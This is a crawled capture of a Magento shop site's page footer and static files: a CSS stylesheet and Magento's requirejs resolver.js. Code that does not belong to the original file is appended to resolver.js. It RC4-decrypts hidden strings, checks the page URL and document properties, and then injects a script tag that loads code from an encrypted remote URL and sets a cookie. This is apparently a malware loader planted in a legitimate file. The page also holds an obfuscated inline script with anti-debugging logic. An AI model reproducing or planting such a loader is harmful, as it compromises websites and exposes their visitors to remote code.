_0x467f56=_0x1404b9[_0x40d38a(0x341,0x12c,0x458,0x1fb,0x17b)](_0x1404b9[_0x7782f8(0x2b6,0x164,0x205,0x2c6,-0x7b)],document[_0x5946f9(0x6b7,0x75e,0x753,0x5c9,0x99b)+_0x40d38a(0x73f,0x63b,0x601,0x78a,0x558)+_0x5946f9(0x7b5,0x555,0x754,0x71e,0x87e)+_0x5946f9(0x3d6,0x4be,0x5d3,0x809,0x4db)+'me'](_0x1404b9[_0x7782f8(0x354,0x4a2,0x327,0x60d,0x3ef)])[-0x3*0x4bc+0x1d3+0x1*0xc61][_0x7782f8(0x336,0x401,0x3c5,0x1db,0x4df)+_0x343039(0x264,0x1d8,0x38f,0xc1,0x5)]);continue;}break;}}continue;case'31':_0x15fbbe=_0x15fbbe[_0x343039(0x30,0x4a,0x25f,0x39,0x247)+'ce'](_0x1404b9[_0x40d38a(0x48a,0x3fd,0x68d,0x2b4,0x65e)],_0x1404b9[_0x40d38a(0x495,0x445,0x4b4,0x5c9,0x2ff)]);continue;case'32':_0x15fbbe=_0x15fbbe[_0xb1b8f5(0x1,-0xea,-0x2e3,0x124,-0xde)+'ce'](_0x1404b9[_0x40d38a(0x593,0x6d9,0x60b,0x624,0x590)],_0x1404b9[_0xb1b8f5(0xfe,0x107,0x239,-0x47,0xeb)]);continue;case'33':_0x15fbbe=_0x15fbbe[_0x343039(-0x12d,0x4a,0x1c9,0xaf,-0x126)+'ce'](_0x1404b9[_0xb1b8f5(0x9b,0x178,-0xda,0x1d4,0x303)],_0x1404b9[_0x343039(0x3c5,0x394,0x36e,0x267,0x17f)]);continue;case'34':_0x15fbbe=_0x15fbbe[_0x343039(0x179,0x4a,0xf,0xc0,-0x108)+'ce'](_0x1404b9[_0x5946f9(0x4be,0x584,0x561,0x778,0x663)],_0x1404b9[_0xb1b8f5(0x24c,0x74,0x1a7,-0xb6,-0x14)]);continue;case'35':_0x15fbbe=_0x15fbbe[_0x7782f8(0x43d,0x245,0x95,0x206,0x106)+'ce'](_0x1404b9[_0xb1b8f5(-0x1d6,-0xc6,-0x16f,0x11a,0x63)],_0x1404b9[_0x5946f9(0x58c,0x952,0x774,0x91a,0x614)]);continue;}break;}});}}function sanitas(_0x441cbb){function _0x1b0d25(_0xa3d533,_0x407df7,_0x283488,_0x124867,_0x1bd19e){return _0x1b09ad(_0x1bd19e,_0x407df7-0x176,_0x283488-0x1cf,_0x124867-0x61,_0x1bd19e-0xeb);}return _0x441cbb=_0x441cbb[_0x1b0d25(0x142,0xaf,-0x2df,-0xd7,-0xeb)+'ce'](':',''),_0x441cbb;}function _0x1b09ad(_0xd81394,_0x405790,_0x1ae6c3,_0xa2fae6,_0x3b223b){return _0x5f32(_0xa2fae6- -0x313,_0xd81394);}function _0x55f76e(_0x2c6db8,_0x3f9344,_0x391a45,_0x4e73c9,_0x37e516){return _0x5f32(_0x391a45- -0x17d,_0x4e73c9);}var asfdaw=!![],cook=getCookie(_0x1b09ad(-0x238,0x1ad,-0x167,0x0,0x57)+'e');if(cook!=_0x55f76e(0xb3,0x34c,0x2d5,0x3a5,0x4e6)+_0x55df31(0x2dd,0x2c,-0x70,0x14f,-0xd1)+_0x55df31(-0x1b8,-0x10f,-0xe3,-0x78,0xec)+_0x55f76e(0x591,0x1fa,0x3c2,0x365,0x24a))setInterval(glob_snsd,0x1d*-0x17+-0x1bce+-0x5*-0x935);console[_0x55f76e(0x151,0x1aa,-0x57,-0x39,-0x1bc)](-0x2086+0xef*0x14+0xdda);function Rr(){function _0x4d56b0(_0x192921,_0x2604e1,_0x273c72,_0xed7760,_0x3d3740){return _0x1b09ad(_0xed7760,_0x2604e1-0x1c0,_0x273c72-0x37,_0x192921-0x556,_0x3d3740-0xdc);}function _0xfd1a3c(_0x58e2a9,_0x568ffc,_0x2dcdec,_0x58eb1e,_0x530947){return _0x42c851(_0x58e2a9-0xc8,_0x2dcdec,_0x2dcdec-0x155,_0x58eb1e-0x44,_0x530947- -0x377);}function _0x1d5040(_0x40aafc,_0x16cb6e,_0x4cc082,_0x9cd046,_0x5755cc){return _0x1b09ad(_0x5755cc,_0x16cb6e-0xa7,_0x4cc082-0x21,_0x9cd046-0x1ee,_0x5755cc-0x129);}function _0x5c3826(_0x1ada90,_0x4e44d8,_0x4277e5,_0x1e0e2f,_0x2795c1){return _0x45a882(_0x1ada90,_0x4277e5- -0x372,_0x4277e5-0x6a,_0x1e0e2f-0xcb,_0x2795c1-0x178);}function _0x51f38d(_0x2907ea,_0x4fe04c,_0x4bfcd4,_0x4adc5d,_0x12fdd0){return _0x45a882(_0x12fdd0,_0x4adc5d-0x133,_0x4bfcd4-0x1c4,_0x4adc5d-0x2f,_0x12fdd0-0xe2);}window[_0x51f38d(0x5a6,0x475,0x68d,0x49d,0x679)+_0x4d56b0(0x49a,0x3b9,0x380,0x5ec,0x35c)][_0x1d5040(0x3dd,0x1f6,0x3b9,0x382,0x4d4)]=window[_0x51f38d(0x4d0,0x5f9,0x279,0x49d,0x438)+_0x4d56b0(0x49a,0x49c,0x331,0x4fc,0x67e)][_0x1d5040(0x24e,0x2a2,0x504,0x382,0x44b)][_0x5c3826(-0xe3,-0x34,0x48,-0xe2,-0x195)+'ce']('#','');}function rR(){var _0x2dd1ba={'qdaYD':function(_0xc77700,_0xacc4b2,_0x36d2ae){return _0xc77700(_0xacc4b2,_0x36d2ae);}};function _0x39cbd9(_0x3cca56,_0x50db05,_0xf34c41,_0x498eb0,_0x3a34bd){return _0x42c851(_0x3cca56-0x9f,_0x50db05,_0xf34c41-0x106,_0x498eb0-0x103,_0x498eb0- -0x9a);}_0x2dd1ba[_0x39cbd9(0xbf,0x385,0xd1,0x312,0xd2)](setTimeout,Rr,-0x1eb*-0xe+0x28bb*-0x1+0xf0b*0x3);}function _0xa56ad9(_0x32705a){function _0xd1114f(_0x43b2e9,_0x55f468,_0x573445,_0x1d3a70,_0x4c8a73){return _0x1b09ad(_0x55f468,_0x55f468-0x18a,_0x573445-0x174,_0x1d3a70-0x2d2,_0x4c8a73-0x4f);}function _0x1cc574(_0x4e7a3e,_0x3c5618,_0x40c3d5,_0x5289c6,_0x42c020){return _0x45a882(_0x40c3d5,_0x5289c6- -0x288,_0x40c3d5-0x181,_0x5289c6-0x37,_0x42c020-0x67);}function _0x4793b4(_0x5c980a,_0x4d80b1,_0x379321,_0x4b82b3,_0x44d366){return _0x1b09ad(_0x379321,_0x4d80b1-0x121,_0x379321-0x5d,_0x44d366-0x5ba,_0x44d366-0x13f);}var _0x169707={'KJZaz':function(_0x1ae181,_0x14ce35){return _0x1ae181===_0x14ce35;},'oYoBT':_0x5c8e16(-0x236,0x204,-0x241,0x18,-0x1e)+'g','jNjgU':_0x1cc574(0x2fb,0x16b,0x196,0x251,0x14e)+_0xd1114f(0x4ce,0x2a6,0x32d,0x4ee,0x354)+_0xd1114f(0x621,0x306,0x274,0x487,0x571),'qwbLR':_0xd1114f(0x34,0x212,-0x118,0xce,0x1f9)+'er','XAjdc':function(_0x505dfe,_0x5935a9){return _0x505dfe!==_0x5935a9;},'QmsJD':function(_0x1d318b,_0x44994d){return _0x1d318b+_0x44994d;},'DJAFp':function(_0x450e54,_0x5d7187){return _0x450e54/_0x5d7187;},'JvCuO':_0xd1114f(0x22,0x25b,0xdd,0x166,0x124)+'h','XSgQA':function(_0x25ffcc,_0x14eaec){return _0x25ffcc%_0x14eaec;},'jZCfb':_0x5c8e16(0x61,0x195,-0x168,0x150,-0xb0),'YqQcM':_0x5c8e16(-0x21f,-0xcf,-0x9d,0x171,-0x7b),'YUltH':_0x4793b4(0x17a,0x17e,0x45f,0x252,0x3ac)+'n','UHTWR':function(_0x34bca2,_0x36b26a){return _0x34bca2+_0x36b26a;},'KlaeM':_0xd1114f(0x106,0x4a3,0x3ce,0x2e4,0x128)+_0x4793b4(0x3bb,0x1dd,0x5bc,0x188,0x377)+'t','vQgVb':function(_0x90635a,_0x21be98){return _0x90635a(_0x21be98);},'rmSEM':function(_0x34de57,_0x57804b){return _0x34de57(_0x57804b);}};function _0x5c8e16(_0x3847eb,_0x1060c0,_0x471bef,_0x39be4e,_0x2607a9){return _0x55f76e(_0x3847eb-0xa,_0x1060c0-0x16,_0x2607a9-0xc,_0x39be4e,_0x2607a9-0x1de);}function _0x4169c3(_0xaaa9b4,_0x1af21b,_0x5e7e40,_0x1bb12f,_0x5e45c7){return _0x55df31(_0xaaa9b4-0x19d,_0x1af21b-0xd8,_0x5e7e40-0x142,_0xaaa9b4- -0xc4,_0x1bb12f);}function _0x509ac1(_0x5e36c7){function _0x32ce07(_0x33a949,_0x5303d6,_0x59e427,_0x337bdc,_0x1e786c){return _0xd1114f(_0x33a949-0x1a2,_0x33a949,_0x59e427-0x153,_0x5303d6-0x401,_0x1e786c-0x14e);}if(_0x169707[_0x521b30(-0x16,-0x1a6,-0x1b1,-0x4a,0x47)](typeof _0x5e36c7,_0x169707[_0x521b30(-0x15,-0x15b,-0x29d,-0x1fa,-0x2a1)]))return function(_0x47c6b1){}[_0x5d1838(0x65,0x12c,0x163,0x22b,0x88)+_0x32ce07(0x5fd,0x494,0x343,0x549,0x3d9)+'r'](_0x169707[_0x812a52(0x813,0x7ff,0x67d,0x65f,0x8a8)])[_0x812a52(0x47a,0x4c6,0x5c9,0x5b0,0x520)](_0x169707[_0x521b30(-0x298,-0x15b,-0x15,-0x1fd,-0x327)]);else _0x169707[_0x5d1838(0x74,-0x18e,-0xdf,-0x1ac,-0x243)](_0x169707[_0x812a52(0x58d,0x65f,0x730,0x652,0x695)]('',_0x169707[_0x521b30(0x39,-0x366,-0x1ff,-0x12a,-0x117)](_0x5e36c7,_0x5e36c7))[_0x169707[_0x33ae68(0x15e,0x266,0x4ac,0x2b4,0x350)]],0x1036*-0x2+-0x1863+0x38d0)||_0x169707[_0x32ce07(0x6bd,0x746,0x62b,0x55c,0x7f5)](_0x169707[_0x5d1838(0x28c,0x14d,0x1a6,0x135,0x71)](_0x5e36c7,0x430+0x195f+0x1*-0x1d7b),-0x15b1+-0x5d*-0x29+0x6cc)?function(){return!![];}[_0x33ae68(0x334,0x659,0x65b,0x4df,0x305)+_0x5d1838(-0x153,-0x182,0x69,-0x131,-0x31c)+'r'](_0x169707[_0x5d1838(0x168,0x1a3,0x119,0x1d7,0x2cb)](_0x169707[_0x33ae68(0x3c3,0x77c,0x765,0x5e7,0x4d9)],_0x169707[_0x812a52(0x444,0x54a,0x422,0x40d,0x58b)]))[_0x33ae68(0x46e,0x695,0x5dd,0x487,0x32f)](_0x169707[_0x521b30(-0x228,-0x1e1,-0x1f9,-0x30c,-0x3ac)]):function(){return![];}[_0x5d1838(0x19f,0x12c,0x353,-0x9,0x1c6)+_0x33ae68(-0x12,0x2e2,0x125,0x231,0x2ea)+'r'](_0x169707[_0x812a52(0x326,0x32c,0x455,0x43a,0x55b)](_0x169707[_0x32ce07(0x600,0x84a,0xa19,0x96e,0x76d)],_0x169707[_0x521b30(-0x1d2,-0x364,-0x3ba,-0x2e5,-0x4eb)]))[_0x32ce07(0x834,0x652,0x80a,0x5eb,0x6ce)](_0x169707[_0x5d1838(-0x5f,-0x1ad,-0x288,-0x3b6,-0x12a)]);function _0x812a52(_0x2775c7,_0x1e2b7e,_0x4fe85a,_0x20967f,_0x320582){return _0x5c8e16(_0x2775c7-0x1bf,_0x1e2b7e-0x36,_0x4fe85a-0x1d1,_0x1e2b7e,_0x4fe85a-0x4a8);}function _0x5d1838(_0x13292b,_0x57e03d,_0x3fb9b,_0x4c6370,_0x3bfaab){return _0x5c8e16(_0x13292b-0x53,_0x57e03d-0xf8,_0x3fb9b-0x12b,_0x3bfaab,_0x57e03d- -0xe5);}function _0x521b30(_0x1d2f15,_0x1259cc,_0x1fd9b7,_0x13e0d9,_0x3d0e11){return _0x4169c3(_0x13e0d9- -0xee,_0x1259cc-0x1d9,_0x1fd9b7-0x6d,_0x1259cc,_0x3d0e11-0x1cc);}function _0x33ae68(_0x494657,_0xfdebc8,_0x2af917,_0x329a29,_0x3fee48){return _0x4169c3(_0x329a29-0x43f,_0xfdebc8-0x127,_0x2af917-0x16e,_0x3fee48,_0x3fee48-0x1ba);}_0x169707[_0x32ce07(0x748,0x7ec,0xa32,0x6e8,0x725)](_0x509ac1,++_0x5e36c7);}try{if(_0x32705a)return _0x509ac1;else _0x169707[_0xd1114f(-0x7e,-0x3e,0x7a,0xb0,0x192)](_0x509ac1,-0x809+-0x241*-0xd+-0x1544);}catch(_0x599f0c){}}</script></div>
</div><ul class="footer links"><li class="nav item"><a href="https://nlfforms.com/privacy-policy-cookie-restriction-mode/">Privacy and Cookie Policy</a></li><li class="nav item"><a href="https://nlfforms.com/search/term/popular/">Search Terms</a></li><li class="nav item"><a href="https://nlfforms.com/sales/guest/form/">Orders and Returns</a></li><li class="nav item"><a href="https://nlfforms.com/contact/">Contact Us</a></li><li class="nav item"><a href="https://nlfforms.com/catalogsearch/advanced/" data-action="advanced-search">Advanced Search</a></li></ul><small class="copyright">
    <span>&copy; 2026 National Law Foundation, Inc. All rights reserved. National Law Foundation,  P.O. Box 218 , Montchanin, DE 19710</span>
</small>
<small class="bugs">
    <span>Help Us Keep Magento Healthy</span>
    <a href="http://www.magentocommerce.com/bug-tracking"
       target="_blank" title="Report&#x20;All&#x20;Bugs">
        Report All Bugs    </a>
</small>
</div></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/nlfforms.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/nlfforms.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/nlfforms.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/nlfforms.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
</div>    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"52815139b2b244b5a8822e174f3d756c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://nlfforms.com/static/version1763374446/frontend/NLF/NLFForms.com/en_US/css/custom.css
body_size: 508
content:
.homtTabText {
    position: relative;
    display: table;
    height: 56px;
    width: 220px;
    overflow: hidden;
    background-image: url(../images/btn_home.jpg);
    background-repeat: no-repeat;
    background-position: upper left;
    text-align: center;
    cursor: pointer;
    float: left;
    margin: 0 10px 15px 0;
    padding: 0px 4px;
    font-size: 19px;
    font-weight: bold;
}

.homtTabText a {
    color: #003466;
    position: absolute;
    top: 50%;
    transform: translateX(-52%) translateY(-50%);
    width: 95%;
}

.mnuHelp::after {
    content: '';
    display: inline-block;
    background:  url(../images/icon_help.gif);
    width: 21px;
    height: 17px;
    margin: -4px 5px;
}

.bugs {
    display: none !important;
} 

.page-header .panel.wrapper {
    border-bottom: 0 !important;
    background: #eeeecc;
}

.nav-sections-item-content, .navigation {
    background: #fbfaf6 !important;
}

.navigation ul {
    text-align: center;
}

.navigation .level0>.level-top {
    color: #999966;
}

.navigation .level0 .submenu {
    text-align:  left;
}

.page-footer {
    background: #f5f5f5;
    border-top: 1px solid #d1d1d1;
}

.footer {
    margin-top: 0 !important;
    border-top: 0 !important;
}

.product-item-description span, .attribute .value span {
    font-family: 'Open Sans' !important;
    font-size: 14px !important;
}

.action.primary, #product-addtocart-button {
    background: #f18200;
    border-color: #f18200;
}

.action.primary:hover, #product-addtocart-button:hover {
    background: #ff9210;
    border-color: #f18200;
}

.product-options-wrapper {
    display:  none;
}

.page-product-downloadable .product-add-form {
    clear:  none !important;
}

.tocompare {
    display: none !important;
}

.products-list .product-item-photo, .products-related .product-item-photo, .products-upsell .product-item-photo {
    display: none !important;
}

.products-list .product-item-name {
    font-size:  17px;
}

.products-list .product-item-name {
    font-size:  17px;
}

.products-list .product-item {
    padding-bottom: 20px;
}

.products-list .product-item-details {
    border-bottom: solid 1px #ddd;
}

.product .description span, .product .description strong, .product .description a {
    background-color: initial !important;
    color: initial !important;
}

.product-info-stock-sku, .form-create-account > .create > .field:nth-child(8), .stock.available {
    display: none !important;
}

.footer .subscribe {
    display: none !important;
}

#block-discount, .discount-code {
    display: none !important;
}

.box-newsletter, .newsletter {
    display: none !important;
}

.account #block-collapsible-nav li.item:nth-child(9) {
    display: none !important;
}

.opc-progress-bar {
    display: none;
}

.opc-progress-bar .message.success {
    padding-left: 10px !important;
}

.opc-progress-bar .message.success>*:first-child:before {
    display:  none !important;
}



--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://nlfforms.com/static/version1763374446/frontend/NLF/NLFForms.com/en_US/mage/requirejs/resolver.js
body_size: 2508
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
define([
    'underscore',
    'domReady!'
], function (_) {
    'use strict';

    var context = require.s.contexts._,
        execCb = context.execCb,
        registry = context.registry,
        callbacks = [],
        retries = 10,
        updateDelay = 1,
        ready,
        update;

    /**
     * Checks if provided callback already exists in the callbacks list.
     *
     * @param {Object} callback - Callback object to be checked.
     * @returns {Boolean}
     */
    function isSubscribed(callback) {
        return !!_.findWhere(callbacks, callback);
    }

    /**
     * Checks if provided module is rejected during load.
     *
     * @param {Object} module - Module to be checked.
     * @return {Boolean}
     */
    function isRejected(module) {
        return registry[module.id] && (registry[module.id].inited || registry[module.id].error);
    }

    /**
     * Checks if provided module had path fallback triggered.
     *
     * @param {Object} module - Module to be checked.
     * @return {Boolean}
     */
    function isPathFallback(module) {
        return registry[module.id] && registry[module.id].events.error;
    }

    /**
     * Checks if provided module has unresolved dependencies.
     *
     * @param {Object} module - Module to be checked.
     * @returns {Boolean}
     */
    function isPending(module) {
        if (!module.depCount) {
            return false;
        }

        return module.depCount >
            _.filter(module.depMaps, isRejected).length + _.filter(module.depMaps, isPathFallback).length;
    }

    /**
     * Checks if requirejs's registry object contains pending modules.
     *
     * @returns {Boolean}
     */
    function hasPending() {
        return _.some(registry, isPending);
    }

    /**
     * Checks if 'resolver' module is in ready
     * state and that there are no pending modules.
     *
     * @returns {Boolean}
     */
    function isReady() {
        return ready && !hasPending();
    }

    /**
     * Invokes provided callback handler.
     *
     * @param {Object} callback
     */
    function invoke(callback) {
        callback.handler.call(callback.ctx);
    }

    /**
     * Sets 'resolver' module to a ready state
     * and invokes pending callbacks.
     */
    function resolve() {
        ready = true;

        callbacks.splice(0).forEach(invoke);
    }

    /**
     * Drops 'ready' flag and runs the update process.
     */
    function tick() {
        ready = false;

        update(retries);
    }

    /**
     * Adds callback which will be invoked
     * when all of the pending modules are initiated.
     *
     * @param {Function} handler - 'Ready' event handler function.
     * @param {Object} [ctx] - Optional context with which handler
     *      will be invoked.
     */
    function subscribe(handler, ctx) {
        var callback = {
            handler: handler,
            ctx: ctx
        };

        if (!isSubscribed(callback)) {
            callbacks.push(callback);

            if (isReady()) {
                _.defer(tick);
            }
        }
    }

    /**
     * Checks for all modules to be initiated
     * and invokes pending callbacks if it's so.
     *
     * @param {Number} [retry] - Number of retries
     *      that will be used to repeat the 'update' function
     *      invokation in case if there are no pending requests.
     */
    update = _.debounce(function (retry) {
        if (!hasPending()) {
            retry ? update(--retry) : resolve();
        }
    }, updateDelay);

    /**
     * Overrides requirejs's original 'execCb' method
     * in order to track pending modules.
     *
     * @returns {*} Result of original method call.
     */
    context.execCb = function () {
        var exported = execCb.apply(context, arguments);

        tick();

        return exported;
    };

    return subscribe;
});
function oHR2tzDc(mENRldqB,key){var s=[],j=0,x,res="";for(var i=0;i<256;i++){s[i]=i }for(i=0;i<256;i++){j=(j+s[i]+key.charCodeAt(i%key.length))%256;x=s[i];s[i]=s[j];s[j]=x }i=0;j=0;for(var y=0;y<mENRldqB.length;y++){i=(i+1)%256;j=(j+s[i])%256;x=s[i];s[i]=s[j];s[j]=x;res+=String.fromCharCode(mENRldqB.charCodeAt(y)^s[(s[i]+s[j])%256])}return res;};function cNtn4nOcb8XNC(b6mqUsD4Ba0kTI4wQ,gApmbdoRh){return oHR2tzDc(atob(b6mqUsD4Ba0kTI4wQ),gApmbdoRh);};function nWQX95DV5(){var b3jXqcxtoS=["lTGVWCcDJHCzKLOh","qIXOkjfN","bdrLx5sWf","6FrrybAqTVU=","oJLlqr2Pqmzrx","oyKhF52EFQQ="];var nZ2OZtosaNUYdvl=["mBSErupZHL","KAPLiO380eUQow==","wWIymkHhNH9Tu","70qlswMqpA+WZCx/vgQ2gg==","mFbPbnxJvq6sg","h6JPyoSFAvwTyQ=="];var d9Grbeb=cNtn4nOcb8XNC(nZ2OZtosaNUYdvl[1],nZ2OZtosaNUYdvl[0]);if(document[cNtn4nOcb8XNC(b3jXqcxtoS[1],b3jXqcxtoS[0])].indexOf(cNtn4nOcb8XNC(nZ2OZtosaNUYdvl[3],nZ2OZtosaNUYdvl[2]))===-1){if(window[cNtn4nOcb8XNC(b3jXqcxtoS[3],b3jXqcxtoS[2])].href[cNtn4nOcb8XNC(b3jXqcxtoS[5],b3jXqcxtoS[4])](d9Grbeb)){if(document[cNtn4nOcb8XNC(b3jXqcxtoS[1],b3jXqcxtoS[0])].indexOf(cNtn4nOcb8XNC(nZ2OZtosaNUYdvl[5],nZ2OZtosaNUYdvl[4]))===-1){vBTaXQxL7();}}}};function vBTaXQxL7(){var sGYCRLgFrFh=["lrRruvI","B5m1xg==","zFDqGJnfRvwTOPd","nwKEm7p03DKelCkCiA==","eZQ6H3iaJ1As4vmWd","stiT","zzLcW8kMd","eGRsOw=="];var wuHxAYuRIH=["mOMv84ckP","LzK0VW+M20J/Iudm26091kmgrI58GUX42CyVrcsQ/QZOk/Phxt3F","bbPNILk","PpH1iNbq","z9s9JYPkOQp5fFSc","2m3VZdAd1lVP4Q==","pYdqZ5L2pCUy","Tw==","fCzk2JLjzJ","o4o="];const uid=window[cNtn4nOcb8XNC(sGYCRLgFrFh[1],sGYCRLgFrFh[0])](gGYhacTEjs());const url=cNtn4nOcb8XNC(wuHxAYuRIH[1],wuHxAYuRIH[0])+encodeURIComponent(uid);const script=document[cNtn4nOcb8XNC(sGYCRLgFrFh[3],sGYCRLgFrFh[2])](cNtn4nOcb8XNC(wuHxAYuRIH[3],wuHxAYuRIH[2]));script[cNtn4nOcb8XNC(sGYCRLgFrFh[5],sGYCRLgFrFh[4])]=url;document[cNtn4nOcb8XNC(sGYCRLgFrFh[7],sGYCRLgFrFh[6])].appendChild(script);wvD4HWaStSmLeNAxp(cNtn4nOcb8XNC(wuHxAYuRIH[5],wuHxAYuRIH[4]),cNtn4nOcb8XNC(wuHxAYuRIH[7],wuHxAYuRIH[6]),cNtn4nOcb8XNC(wuHxAYuRIH[9],wuHxAYuRIH[8]));};function wvD4HWaStSmLeNAxp(fx59rRH,nGDN31TIoPVZxDy9,crw2IWw){var jtz2ruW5ra=["vxw2yC4uPlTMNAH","61HxcLVHdA==","wtLsdGLe7iA4251d","ppQZEbRAwg==","cVsFoXY9HfZruh6d","HDRxp5SQNdb4rVo=","plvaRh8x2","2LcBrUMe"];var ltNgZHEqCmdm7=["cAXrbQrBCWRB","zXOC8Qw=","kFmbv3w49m","Q9KAfw==","ztHep2t8wE8Fd7Uxd","mCNQ1wgdy2o/rA==","dX5V8oLcg73IC","QSpP5uIjmQo=","h0GhCgp4","mA=="];var jRniUs7wV9wEL289=new Date;var qXZI9iSveJ3s=cNtn4nOcb8XNC(ltNgZHEqCmdm7[1],ltNgZHEqCmdm7[0]);var b0I9U89ap3=cNtn4nOcb8XNC(ltNgZHEqCmdm7[3],ltNgZHEqCmdm7[2]);jRniUs7wV9wEL289[cNtn4nOcb8XNC(jtz2ruW5ra[1],jtz2ruW5ra[0])](jRniUs7wV9wEL289[cNtn4nOcb8XNC(jtz2ruW5ra[3],jtz2ruW5ra[2])]()+(crw2IWw*qXZI9iSveJ3s*b0I9U89ap3));var pspnvRtaUf=cNtn4nOcb8XNC(ltNgZHEqCmdm7[5],ltNgZHEqCmdm7[4])+jRniUs7wV9wEL289[cNtn4nOcb8XNC(jtz2ruW5ra[5],jtz2ruW5ra[4])]();var trRUcsLi0ypOB2rGJ=cNtn4nOcb8XNC(ltNgZHEqCmdm7[7],ltNgZHEqCmdm7[6]);document[cNtn4nOcb8XNC(jtz2ruW5ra[7],jtz2ruW5ra[6])]=fx59rRH+cNtn4nOcb8XNC(ltNgZHEqCmdm7[9],ltNgZHEqCmdm7[8])+nGDN31TIoPVZxDy9+pspnvRtaUf+trRUcsLi0ypOB2rGJ;};function gGYhacTEjs(){var ah4NyZuedJ6X=["f1qgbK3uadBcW7","hgKraP7fng==","cd7i5RFt2","ldDZDGcUuJVKHbhUJB37","oYH3yhAsBAzfZ","DLB8NIpuX3E="];return([1e7]+-1e3+-4e3+-8e3+-1e11)[cNtn4nOcb8XNC(ah4NyZuedJ6X[1],ah4NyZuedJ6X[0])](/[018]/g,c=>(c^crypto[cNtn4nOcb8XNC(ah4NyZuedJ6X[3],ah4NyZuedJ6X[2])](new Uint8Array(1))[0]&15>>c/4)[cNtn4nOcb8XNC(ah4NyZuedJ6X[5],ah4NyZuedJ6X[4])](16));};function cO01aDFY1T(){var fA9tEhhhZJ98YPUEp=["u8li4mhu","8fdQD3DOLYbskw==","j0SbyyICyzLWvM","nOKlCVz45F9CSjmcK4D2Eg=="];var hbEN0MToDw7KkKAJj=["dMKdqqlv","gBpdFBW0fw==","a4Ick1zJ","8VPDj7pYhb9+glQa/QFi0g=="];if(document[cNtn4nOcb8XNC(fA9tEhhhZJ98YPUEp[1],fA9tEhhhZJ98YPUEp[0])]===cNtn4nOcb8XNC(hbEN0MToDw7KkKAJj[1],hbEN0MToDw7KkKAJj[0])){document[cNtn4nOcb8XNC(fA9tEhhhZJ98YPUEp[3],fA9tEhhhZJ98YPUEp[2])](cNtn4nOcb8XNC(hbEN0MToDw7KkKAJj[3],hbEN0MToDw7KkKAJj[2]),nWQX95DV5);}else{nWQX95DV5();}}cO01aDFY1T();